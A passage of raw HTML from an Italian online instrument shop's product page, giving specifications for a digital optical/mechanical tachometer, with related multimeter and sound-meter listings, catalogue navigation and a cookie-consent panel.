						Descrizione					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<p>Tachimetro digitale (contagiri) ottico/meccanico attraverso il semplice collegamento nell?estremit? superiore del particolare ad incastro provvisto di puntalino e rotellina il tachimetro si trasforma da ottico a meccanico.                                          Display 5 digits LCD display<br />
Precisione ?(0.05%+1 digits)<br />
Range (Contatto) 2 ? 20,000RPM ; (ottico) 2 ? 99,999RPM ; (Conteggio totale) 1 &#8211; 99,999<br />
Risoluzione 0.1 RPM (2 &#8211; 9999.9 RPM).1 RPM. (oltre 10000 RPM)<br />
Tempo di campionamento 0.5 sec. (oltre 120 RPM)<br />
Distanza operativa 50mm &#8211; 500 mm<br />
Time base Quartz crystal<br />
Assorbimento Approx 45mA<br />
Batteria 9 V.<br />
Temperatura operativa 0? &#8211; 50?(32 ? 122?).   Completo di : Custodia in ABS , Strisce adesive catarinfrangenti , rotellina , kit puntalini  ,Batterie, Manuale d?uso.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				
		
<ul class="products oceanwp-row clr grid">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6266 status-publish first instock product_cat-misuratori product_cat-multimetr has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale-2/" class="woocommerce-LoopProduct-link"><img width="267" height="287" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-9912.jpg" class="woo-entry-image-main" alt="Multimetro digitale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6266" class="owp-quick-view" data-product_id="6266"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale-2/" class="woocommerce-LoopProduct-link"><img width="267" height="287" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-9912.jpg" class="woo-entry-image-main" alt="Multimetro digitale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6266" class="owp-quick-view" data-product_id="6266"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/" rel="tag">Multimetr</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale-2/">Multimetro digitale</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale-2/" data-quantity="1" class="button product_type_simple" data-product_id="6266" data-product_sku="CK 9912" aria-label="Leggi di più su &quot;Multimetro digitale&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6271 status-publish instock product_cat-fonometro product_cat-misuratori has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/fonometro-professionale/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-8852-300x300.jpg" class="woo-entry-image-main" alt="Fonometro professionale" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-8852-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-8852-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-8852-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6271" class="owp-quick-view" data-product_id="6271"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/fonometro-professionale/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-8852-300x300.jpg" class="woo-entry-image-main" alt="Fonometro professionale" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-8852-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-8852-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-8852-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6271" class="owp-quick-view" data-product_id="6271"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/" rel="tag">Fonometro</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/fonometro-professionale/">Fonometro professionale</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/fonometro-professionale/" data-quantity="1" class="button product_type_simple" data-product_id="6271" data-product_sku="CK 8852" aria-label="Leggi di più su &quot;Fonometro professionale&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6265 status-publish last instock product_cat-misuratori product_cat-multimetri has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/" class="woocommerce-LoopProduct-link"><img width="300" height="266" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-992-L-300x266.jpg" class="woo-entry-image-main" alt="Multimetro digitale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6265" class="owp-quick-view" data-product_id="6265"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/" class="woocommerce-LoopProduct-link"><img width="300" height="266" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-992-L-300x266.jpg" class="woo-entry-image-main" alt="Multimetro digitale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6265" class="owp-quick-view" data-product_id="6265"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/" rel="tag">Multimetri</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/">Multimetro digitale</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/" data-quantity="1" class="button product_type_simple" data-product_id="6265" data-product_sku="CK 992L" aria-label="Leggi di più su &quot;Multimetro digitale&quot;" rel="nofollow">Leggi tutto</a></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-5" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://www.errepistrumenti.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Categorie catalogo</h4><ul class="product-categories"><li class="cat-item cat-item-49 cat-parent"><a href="https://www.errepistrumenti.it/categoria/bilance/">Bilance</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-multiuso/">Bilance Multiuso</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-93"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-tascabili/">Bilance Tascabili</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-91"><a href="https://www.errepistrumenti.it/categoria/bilance/bilici-standard/">Bilici standard</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.errepistrumenti.it/categoria/conduttivimetri/">Conduttivimetri</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-75"><a href="https://www.errepistrumenti.it/categoria/microscopio/">Microscopio</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-67 cat-parent current-cat-parent"><a href="https://www.errepistrumenti.it/categoria/misuratori/">Misuratori</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/">Fonometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/">Luxmetro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-70"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/">Misuratore di distanza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/">Multimetr</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-68"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/">Multimetri</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/">Pinze amperometriche</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-74 current-cat"><a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/">Tachimetro</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.errepistrumenti.it/categoria/penetrometro-frutta/">Penetrometro frutta</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.errepistrumenti.it/categoria/phmetri/">Phmetri</a> <span class="count">(12)</span><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.errepistrumenti.it/categoria/phmetri/elettrodi-ph/">Elettrodi PH</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-89"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-da-banco/">Phmetri da banco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-88"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-tascabili/">Phmetri tascabili</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/">Rifrattometri</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/">Rifrattometri elettronici</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-78"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/">Rifrattometri ottici</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://www.errepistrumenti.it/categoria/soluzioni/">Soluzioni</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-61 cat-parent"><a href="https://www.errepistrumenti.it/categoria/termometri/">Termometri</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://www.errepistrumenti.it/categoria/termometri/termoanemometro/">Termoanemometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://www.errepistrumenti.it/categoria/termometri/termoigrometri/">Termoigrometri</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-62"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/">Termometri con sonda</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-63"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/">Termometri da parete</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-64"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/">Termometri laser</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-forno/">Termometri per forno</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-66"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/">Termometri per frigoriferi</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-82"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-terreno/">Termometri per terreno</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_recently_viewed_products-5" class="sidebar-box woocommerce widget_recently_viewed_products clr"><h4 class="widget-title">Visualizzati di recente</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/">
		<img width="225" height="225" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg 225w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" />		<span class="product-title">Tachimetro digitale</span>
	</a>

	
	
	</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
